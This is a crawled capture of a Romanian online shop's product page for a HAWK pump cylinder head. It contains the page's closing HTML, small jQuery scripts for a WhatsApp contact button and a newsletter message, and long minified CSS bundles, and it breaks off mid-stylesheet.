aPF8Ft14EdJc=" /></form>
    <script type='application/ld+json'>{"@context":"https://www.schema.org","@type":"product","brand":{"@context":"https://www.schema.org","@type":"Brand","name":"HAWK"},"name":"Chiulasă completă pompă HAWK NMT STANDARD","image":"https://shop.rivercompany.ro/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875915_big.jpg","description":"Chiulasă bronz complet echipată pentru pompele din seria NMT 1520, NMT 1820, NMT 2120_ Echipată cu supape Dopuri de supapă Simeringuri de presiune Intrare 1/2'' și ieșire 3/8'' Se utilizează împreună cu pompele compatibile de model: NMT1520, NMT1820, NMT2120 recomandate_","offers":{"@type":"Offer","price":1249.63,"priceCurrency":"RON","availability":"https://schema.org/InStock","url":"https://shop.rivercompany.ro/piese-de-schimb/chiulasa-pompa-hawk.html"},"sku":"RIV.1.099-752.0"}</script>
    <div style="text-align:center;"><!-- whatsapp -->
<style>
	#powappchat {    
		height: 64px;
		width: 64px;
		position: fixed;
		bottom: 16px;
		right: 16px;
		transform: none;
		transform-origin: right bottom;
		border: 0px;
		margin-top: 0px;
		opacity: 1;
		box-shadow: rgba(23, 73, 77, 0.15) 0px 20px 30px;
		z-index: 9999999;
		border-radius: 50%;
		background: #075E54;
	}
	#powappchat .wmelink {    
		position: absolute;
		width: 100%;
		height: 100%;
		display: block;
		top: 0;
		left: 0;
	}
	#powappchat .logo {
		background-image: url([data-uri]);
		background-size: cover;
		background-repeat: no-repeat;
		width: 36px;
		height: 36px;
		display: block;
		position: absolute;
		left: 50%;
		top: 50%;
		transform: translateY(-50%) translateX(-50%);
	}
	</style>
	<script>
	(function($) {
		var wmeurl = 'https://wa.me/+40743078003?text=' + encodeURIComponent('Buna ziua, doresc informatii cu privire la ' + window.location.href);
		$('body').append('<div id="powappchat"><a target="_blank" href="' + wmeurl + '" class="wmelink" title="Suport River Company"><span class="logo"></span></a></div>');        
	})(jQuery);
	</script>
	<!-- /whatsapp -->

<script>
$(function() {
	if (window.location.href.indexOf('subscribedError=emailInUse') != -1) {
		$('#custom_newsletter #stacked_inputs .nl_form').after($(`
			<div style="background-color: darkred; color: #fff; padding: 5px 20px; margin: 20px auto 0; text-align: center; border-radius: 5px;">
				Acest email este deja utilizat!
			</div>
		`));
	}
});
</script>

</div>
    
    
    
    
    
	
    
    <script src="/bundles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/javascript?v=KF4V8Hl5GdDP_eMR8vyKXBSd6daxIyOIZK3WOpREnSI1"></script>

	 <span id="lblOutputCache"><!-- Cached at: 29/01/2026 16:09:15--></span>
	    
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://shop.rivercompany.ro/bundles/css?v=3V9rlQZC6gK4Cm33yXz8uWKTGY3Y_YcSx6KA7MEhFDk1
body_size: 3522
content:
.splash_wrapper{display:block;position:fixed;left:0;top:0;width:3000px;height:3000px;z-index:1000}.splash{display:block;position:fixed;left:50%;width:400px;margin:150px 0 0 -400px;top:0;background-color:#fff;border:3px solid gray;z-index:10000;padding:15px}.showFeddbackForm{background:#000 url('../images/feedback.png') no-repeat 0 0;width:30px;height:85px;cursor:pointer;position:fixed;left:100%;top:50%;margin-left:-30px;margin-top:-85px;color:transparent;font-size:0;line-height:0}.smilies img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:.5}.smilies img:hover,.smilies img.selected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;cursor:pointer}span.feedbackLabel{cursor:pointer;padding:5px 3px;border:1px solid #ddd;background-color:#eee;color:#666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;display:block;margin:0 5px 5px 0;float:left}span.feedbackLabel:hover,span.selected{cursor:pointer;background-color:#ffee75;color:#000}span.feedbackLabel:hover{background-color:#f6a31e}.ratingStar{font-size:0;width:13px;height:12px;margin:0;padding:0;cursor:pointer;display:block;background-repeat:no-repeat}.filledRatingStar{background-image:url("/images/filledstar.png")}.emptyRatingStar{background-image:url("/images/emptystar.png")}.savedRatingStar{background-image:url("/images/savedstar.png")}div.top_message{height:30px;line-height:30px;position:fixed;background-color:gray;color:#fff;font-weight:bold;text-align:center;margin-top:0;width:100%;top:0;left:0;z-index:300}div.top_message a{color:#fff}#result .image{width:60px;height:60px;float:left;overflow:hidden;text-align:center;vertical-align:middle;align-content:center;margin-right:5px}#result .image img{max-width:60px;max-height:60px}#result a.quickSearch2 p,#result a.quickSearch2 .title{width:200px!important}.displaced{position:absolute;top:-3000px;left:-3000px}div.clear{clear:both}#warning_cookies{display:none;background-color:#f8fafd;border-bottom:1px solid #e7ebf0;padding:10px;text-align:center;color:#000;margin-bottom:5px;position:fixed;bottom:0;z-index:9999999;width:100%;display:block}#warning_cookies a,#warning_cookies a:link,#warning_cookies a:visited,#warning_cookies a:active{color:#000;text-decoration:underline}#warning_cookies a:hover{color:#000;text-decoration:none}#warning_cookies .button{margin-left:30px}.button_excel{background-image:url(../images/CSV.png);background-repeat:no-repeat;width:20px;border:0;cursor:pointer;line-height:26px;height:21px}.button_placeOrder{background-image:url(../images/open_new.gif);background-repeat:no-repeat;width:20px;border:0;cursor:pointer}.green_tax{display:inline-flex}.account-fix{background-image:url(../images/fix-icon.png);background-repeat:no-repeat;background-size:20px 20px;display:inline-block;width:20px;height:20px;margin-right:3px}.account-mobile{background-image:url(../images/mobile-phone-icon.png);background-repeat:no-repeat;background-size:20px 20px;display:inline-block;width:20px;height:20px}input[id*="tbVoucher"]{max-width:400px!important}#deliveryzones{width:50%}#costs{width:35%}#account_details_title,#account_companies_title{width:100%;margin-top:35px}#thInvoicesHeader{text-align:left}.main_container{width:100%;overflow:hidden}.subcontainer_placeorder{width:33%;float:left;min-width:160px}.subcontainer_placeorder:first-child,.subcontainer_placeorder:nth-child(2){margin-right:.5%}.subcontainer_placeorder table{width:100%}#PlaceOrder_GeneralDetails{overflow:hidden}.tdCheckoutRadioButtonProfile{width:5%}#Referer{width:90%;text-align:left}#tdRefererFILLIN{width:70px}input[div*="tbRefererCode"]{width:70px}.right{text-align:right}#tblPlaceOrderBasket,#tblOrderBaske,#tblOrderFiles{width:100%}@media screen and (min-width:720px){.subcontainer_checkout{width:50%;float:left}#profile_details,#profile_credit,#profile_notifications{width:400px}.thfilter{width:180px}.splash{width:700px;height:400px}.splash textarea[id*="tbBody"]{width:520px;height:230px}.splash input[type="text"]{width:520px}.edit{width:350px}input.text-input3,.loginContainer .filter input[type=text].loginContainer select table[id*='Login'] input[type=text],table[id*='Login'] input[type=email],table[id*='Login'] input[type=password],table[id*='Login'] textarea{width:250px}div[id*='pnlFormContactUs']{width:100%}div[id*='pnlFormContactUs'] table input:not(.submit),div[id*='pnlFormContactUs'] table select,div[id*='pnlFormContactUsSimple'] table input:not(.submit),div[id*='pnlFormContactUsSimple'] table select{width:260px}div[id*='pnlFormContactUs'] table{width:81%}}@media screen and (max-width:720px){input[id*="tbVoucher"]{max-width:200px}#costs,#deliveryzones{width:100%!important}.splash{width:400px;height:auto;left:82%;margin:150px 0 0 -300px}.subcontainer_placeorder{float:none;min-width:285px}input.text-input3,textarea,.loginContainer .filter input[type=text],.loginContainer select{width:90%!important}table[id*='Login'] input[type=text],table[id*='Login'] input[type=email],table[id*='Login'] input[type=password],table[id*='Login'] textarea{width:90%!important}div[id*='pnlFormContactUs'] table input:not(.submit),div[id*='pnlFormContactUs'] table select,div[id*='pnlFormContactUsSimple'] table input:not(.submit),div[id*='pnlFormContactUsSimple'] table select{width:90%!important}div[id*='pnlFormContactUs'] table{width:85%}}@media screen and (max-width:400px){.subcontainer_checkout{width:100%;float:left}#profile_details td,#profile_credit td,#profile_notifications td{width:120px}.thfilter{width:80px}#profile_details,#profile_credit,#profile_notifications{width:280px}.splash{width:400px;height:auto;left:101%}.edit{min-width:250px}input.text-input3,textarea,.loginContainer .filter input[type=text],.loginContainer select{width:90%!important}table[id*='Login'] input[type=text],table[id*='Login'] input[type=email],table[id*='Login'] input[type=password]{width:90%!important}div[id*='pnlFormContactUs'] table input:not(.submit),div[id*='pnlFormContactUs'] table select,div[id*='pnlFormContactUsSimple'] table input:not(.submit),div[id*='pnlFormContactUsSimple'] table select{width:90%!important}div[id*='pnlFormContactUs'] table{width:85%}}.facebook-login{background:url(../images/fb-login_2.png);background-size:178px 25px;color:#fff;font-size:12px;width:193px;padding-top:5px;padding-bottom:6px;padding-left:6px;font-weight:100;display:inline}.facebook-login a{color:#fff!important;padding:34px;text-decoration:none!important}.facebook-login a:hover{text-decoration:none;color:#fff}.facebook-login a:visited{color:#fff}.askforquoteBody{height:100%;overflow:hidden}.askforquoteBody h1{padding-left:40px;display:block;font-size:2em;-webkit-margin-before:.67em;-webkit-margin-after:.67em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:bold}.askforquote{padding-top:20px;padding-left:40px}.formError{color:red;font-weight:bold}.askforquote input:not(.button){width:80%;margin:7px 7px 7px 0}table#accountedit tbody td input[type=text],table#accountedit tbody td select,table#accountedit tbody td textarea,table#tblAddressEdit tbody td input,table#tblAddressEdit tbody td select,table#tblAddressEdit tbody td textarea,table#tblCompanyDetails tbody td input,table#tblCompanyDetails tbody td select,table#tblCompanyDetails tbody textarea{width:82%!important}table#changePassword input[type=password]{width:92%}@media screen and (max-width:600px){table.responsive-table{border:0}table.responsive-table thead,table#compose-new-message th,table#msgTable th{display:none}table.responsive-table tr{margin-bottom:10px;display:block;height:inherit}table.responsive-table tr:hover,.basket tr:hover{border:none;background-color:inherit;height:inherit}table.responsive-table td{display:block;text-align:right;font-size:13px;border-bottom:1px dotted #ccc;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:280px;min-width:200px}table.responsive-table td a img.bsktImg{margin-top:30px}table.responsive-table td:last-child{border-bottom:0}table.responsive-table td:before{content:attr(data-label);float:left;margin-right:5px;font-weight:bold;min-width:20px}table.responsive-table tr.pager{display:none}}.ckp_page.ckp_cart #ckp_detalii_main_block_observatii textarea{border:1px solid #e9e9e9;border-radius:5px;height:100px;width:100%!important;padding:10px}#subCategories .mainCategory{font-weight:600;padding-bottom:5px}#subCategories a{display:block;font-size:14px;text-decoration:none}#subCategories .firstLevelCategories{padding-left:10px}#subCategories .secondLevelCategories{padding-left:20px}html._dbvhide .product_card .overlays .o1{display:none}html._dbvhide #product_gallery_overlays .discount{display:none}html._opvhide .product_card .old_price_pre,html._opvhide .product_card .old_price_post{display:none}html._opvhide #product_info .old_price{display:none}html._opvshow .product_card .old_price_pre,html._opvshow .product_card .old_price_post{text-decoration:none}html._opvshow #product_info .old_price{text-decoration:none}html._dbvhide .product_wide .overlays .o1{display:none}html._dbvhide #product_gallery_overlays .discount{display:none}html._opvhide .product_wide .old_price_pre,html._opvhide .product_wide .old_price_post{display:none}html._opvhide #product_info .old_price{display:none}html._opvshow .product_wide .old_price_pre,html._opvshow .product_wide .old_price_post{text-decoration:none}html._opvshow #product_info .old_price{text-decoration:none}#basic-modal-content{display:none}#simplemodal-overlay{background-color:#fff}#simplemodal-container{height:auto!important;width:auto!important;color:#fff;background-color:#fff;border:1px solid #ccc;padding:15px;font-size:14px;min-width:250px!important;min-height:33px!important;color:#5d6777;font-weight:bold}#simplemodal-container .simplemodal-data{padding:8px}#simplemodal-container code{background:#141414;border-left:3px solid #65b43d;color:#5d6777;display:block;font-size:11px;margin-bottom:12px;padding:4px 6px 6px}#simplemodal-container a{color:#5d6777;text-decoration:underline}#simplemodal-container a.modalCloseImg{background:url(/images/x.png) no-repeat;width:25px;height:29px;display:inline;z-index:3200;position:absolute;top:-15px;right:-16px;cursor:pointer}#simplemodal-container h3{color:#84b8d9}.jslider .jslider-bg i,.jslider .jslider-pointer{background:url(/css/jslider/jslider.png) no-repeat 0 0}.jslider{display:block;width:100%;height:1em;position:relative;top:.6em;font-family:Arial,sans-serif}.jslider table{width:100%;border-collapse:collapse;border:0}.jslider td,.jslider th{padding:0;vertical-align:top;text-align:left;border:0}.jslider table,.jslider table tr,.jslider table tr td{width:100%;vertical-align:top}.jslider .jslider-bg{position:relative}.jslider .jslider-bg i{height:5px;position:absolute;font-size:0;top:0}.jslider .jslider-bg .l{width:50%;background-position:0 0;left:0}.jslider .jslider-bg .r{width:50%;left:50%;background-position:right 0}.jslider .jslider-bg .v{position:absolute;width:60%;left:20%;top:0;height:5px;background-position:0 -20px}.jslider .jslider-pointer{width:13px;height:15px;background-position:0 -40px;position:absolute;left:20%;top:-4px;margin-left:-6px;cursor:pointer;cursor:hand}.jslider .jslider-pointer-hover{background-position:-20px -40px}.jslider .jslider-pointer-to{left:80%}.jslider .jslider-label{font-size:9px;line-height:12px;color:#000;opacity:.4;white-space:nowrap;padding:0 2px;position:absolute;top:-18px;left:0}.jslider .jslider-label-to{left:auto;right:0}.jslider .jslider-value{font-size:9px;white-space:nowrap;padding:1px 2px 0;position:absolute;top:-19px;left:20%;background:inherit;line-height:12px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;border-radius:2px}.jslider .jslider-value-to{left:80%}.jslider .jslider-label small,.jslider .jslider-value small{position:relative;top:-.4em}.jslider .jslider-scale{position:relative;top:9px}.jslider .jslider-scale span{position:absolute;height:5px;border-left:1px solid #999;font-size:0}.jslider .jslider-scale ins{font-size:9px;text-decoration:none;position:absolute;left:0;top:5px;color:#999}.jslider-single .jslider-pointer-to,.jslider-single .jslider-value-to,.jslider-single .jslider-bg .v,.jslider-limitless .jslider-label{display:none}.layout-slider{padding:15px 10px 15px 10px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://shop.rivercompany.ro/bundles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/style?v=pgBdkgIUZxoRWlX2K2sDOyQevbEINpLgreFyq9Ftovo1
body_size: 61118
content:
.bask_details{position:absolute;top:60px;right:-17px;width:195px;background:#fff;color:#000;padding:3px;display:none;font-size:13px;text-align:center;border-radius:3px}.b_total{float:left;margin-left:5%;font-weight:bold;color:#626262}.b_price{float:right;margin-right:5%;font-weight:bold;color:#626262}.controls_box .cart{height:48px}.hidden{display:none!important}.hidden_light{display:none}.product_array_meta .toolbar{width:230px!important}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.post_review_form #review_rating_stars{display:inline-block;cursor:pointer}.post_review_form #review_rating_stars .rating_star{width:32px;display:inline-block}.post_review_form #review_rating_stars .rating_star svg #starbg path{fill:#fff}.rating_star svg #fuadobe,.rating_star svg #starbg path{stroke:transparent}.rating_star svg #star path{fill:#38aaf3}.post_review_form #review_rating_stars .rating_star.active svg{background-color:#38aaf3}.post_review_form #review_rating_stars.edit_mode .rating_star.h:hover svg{background-color:#38aaf3}.post_review_form #review_rating_stars.edit_mode .rating_star.h svg{background-color:#38aaf3}#product-comments-list .review_reaction{font-size:14px;color:#000}#product-comments-list .toggle_like{padding:1px 6px;margin:0 4px;display:inline-block;font-weight:700;cursor:pointer;background-color:#fff}#product-comments-list .toggle_like .isvg_wrap{width:14px;display:inline-block;vertical-align:middle}#product-comments-list .date{color:#999;font-style:italic;line-height:1;font-size:.8rem;margin-bottom:5px}#product-comments-list .jq-star{width:16px!important;height:16px!important}.global_footer{text-align:center}.contact_page_form ._\5f e2 ._\5f b{margin-bottom:11px}#uac_ic_sidebar .faux_h3{font-size:1.5rem;font-weight:700;font-family:Roboto Condensed,sans-serif}.uac_ic_breadcrumbs a{font-size:80%}#search_popup>p{position:relative;top:7px;left:10px}#filterbar .overflow_filter{display:block;max-height:200px;overflow-y:auto;width:110%}#filterbar input[id^='filterSearch']{border-width:1px;border-style:solid;border-color:#ccc;padding:5px 5px;margin-bottom:4px;border-radius:3px;width:100%}#filterbar input[id^='filterSearch']:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media(max-width:1023px){#filterbar .overflow_filter{width:100%}}#subCategories .mainCategory{font-weight:600;padding-bottom:5px}#subCategories a{display:block;font-size:14px;text-decoration:none}#subCategories .firstLevelCategories{padding-left:10px}#subCategories .secondLevelCategories{padding-left:20px}#ckp_footer_texts{border-top:1px solid #919191;padding-top:14px;list-style-type:none;width:100%;max-width:900px;font-size:14px;margin:0 auto 0 24px;position:relative;z-index:10}#ckp_footer_texts ul{list-style-type:none;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0;padding:0;line-height:1}#ckp_footer_texts ul li{display:flex;text-align:center;flex:1 0 auto;position:relative;justify-content:center}@media(max-width:766px){#ckp_footer_texts ul li{text-align:center;line-height:2}#ckp_footer_texts ul li a{text-align:center;line-height:2}#ckp_footer_texts_wrap{display:block}#ckp_footer_texts ul{list-style-type:none;display:block}}#ckp_footer_texts ul li:not(:first-child){border-left:2px solid #919191}#ckp_footer_texts ul li a{color:#919191;font-weight:700}#ckp_footer_texts ul li a:hover{text-decoration:underline;color:#29293d}#ckp_footer_texts_wrap{max-width:1160px;margin-left:auto;margin-right:auto;position:relative;display:flex;padding:0 20px;font-family:Open Sans,sans-serif}#ckp_footer_texts ul li:not(:first-child){border-left:0}div#optionsTab{height:29px;display:block;margin-left:7px}#optionsTab ul{margin:0;padding:0 1px 0;list-style:none}#optionsTab li{float:left!important;background:url("/images/tabs/optiuni_stanga_round.gif") no-repeat left top;margin:0!important;margin-right:4px!important;padding:0 0 0 10px;margin-bottom:0!important;line-height:13px}#optionsTab a{font-family:Verdana,Arial,sans-serif;font-size:10px;display:block;width:.1em;background:url("/images/tabs/optiuni_dreapta_round.gif") no-repeat right top;padding:4px 15px 4px 5px;font-weight:bold;color:#666;white-space:nowrap;text-decoration:none}#optionsTab>ul a{width:auto;text-decoration:none}div#optionsTab_bottom>ul a{width:auto;text-decoration:none}#optionsTab li#selectat,#optionsTab li.selectat{background:url("/images/tabs/optiuni_stanga_round.gif") no-repeat 0 -30px;margin-bottom:0!important;line-height:15px;margin-top:-1px!important}#optionsTab #selectat a,#optionsTab .selectat a{background:url("/images/tabs/optiuni_dreapta_round.gif") no-repeat right -30px;color:#000;text-decoration:none}div#optionsTab ul{list-style-type:none}.tabContent{padding:10px 10px 10px 10px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#464646;border-right:1px solid #ccc;border-left:1px solid #ccc;border-bottom:1px solid #ccc}.optionsTab_holder{height:21px;border-bottom:1px solid #ccc;margin-top:15px}.basket th{background-color:#ccc;height:25px;color:#fff}.basket tr{background-color:#f7f7f7;height:25px;color:#003b77}.basket tr:hover{background-color:#eee;height:25px;color:#003b77}.basket a{color:#003b77}.basket img{border:1px solid #979269}.basket img{margin-top:5px;margin-bottom:5px}.sortAndPageSizeHolder p{display:inline}.promo-box-img p{display:inline}#sidebar-inner img{width:100%;height:auto}.filter-group .hs-btn-1,#product-comment-form input[type='submit']{color:#fff!important}.filter-group .filter_option,.filter-group a.more{padding-left:10px}#product-info #product-share-wish-compare{width:auto!important}@media(max-width:767px){#descriere-produs .tab-content img{max-width:100%;margin:0!important;float:none!important}}#pwishlist .notify{float:left}#pwishlist input{margin-right:5px}.hs-btn-1 input.button{background-color:transparent;border:0;color:#fff!important}.filter th,#tblContactUsSimple th{font-family:'HelveticaNeueLT-Light',Helvetica,Arial,sans-serif;font-size:20px;line-height:47px}#basket-responsive th{font-family:'HelveticaNeueLT-Light',Helvetica,Arial,sans-serif;font-size:16px;line-height:25px}#basket-responsive td{font-family:'HelveticaNeueLT-Light',Helvetica,Arial,sans-serif;font-size:15px;line-height:25px}.item .hs-item h2.title{font-style:normal}.hs-item .item .info-wrap .info h2.title{font-style:normal}.item .info-wrap .info h2.title{font-style:normal}.product-line .item .info-wrap .title,#megamenu #mm-slides .mm-slide .item .info-wrap .title{position:relative;margin-bottom:0;display:-webkit-box;max-width:400px;height:73px;margin:0 auto;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}#pgrid .item .info-wrap .title{position:relative;margin-bottom:0;display:-webkit-box;max-width:400px;height:68px;margin:0 auto;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.order-formula{display:inline-block}.dimensions-formula{display:inline-block}div[id*='noBoxes']{display:inline-block}.basketQuantityText{width:80px!important;text-align:center}.modalDialog{position:fixed;font-family:Arial,Helvetica,sans-serif;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.8);z-index:99999;opacity:0;-webkit-transition:opacity 400ms ease-in;-moz-transition:opacity 400ms ease-in;transition:opacity 400ms ease-in;pointer-events:none}.modalDialog:target{opacity:1;pointer-events:auto}.modalDialog>div{width:400px;position:relative;margin:10% auto;padding:5px 20px 13px 20px;border-radius:10px;background:#fff}.comm_info_header{font-weight:normal;margin:0;margin-bottom:12px;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:1.1em;font-size:20px}.h3_like{font-family:Roboto Condensed,sans-serif;line-height:1.1em;font-size:30px;letter-spacing:-1.2px;font-weight:400;margin-bottom:8px;display:block}#sugestedCat .list ul{max-height:200px;overflow-y:auto;transition:opacity 200ms ease-in-out;list-style-type:none;padding:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}@font-face{font-family:lg;src:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.eot?n1z373);src:url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.woff?n1z373) format("woff"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.ttf?n1z373) format("truetype"),url(/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/dist/vendor/lightgallery/fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:""}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:""}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:""}.lg-toolbar .lg-download:after{content:""}.lg-sub-html{bottom:0;color:#eee;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #fff;border-radius:4px;margin-bottom:5px}@media(min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#fff}.lg-outer .lg-toogle-thumb:after{content:""}.lg-outer 